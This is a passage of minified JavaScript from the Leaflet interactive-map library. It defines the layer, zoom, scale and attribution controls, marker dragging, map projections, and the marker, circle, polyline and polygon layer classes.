e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var 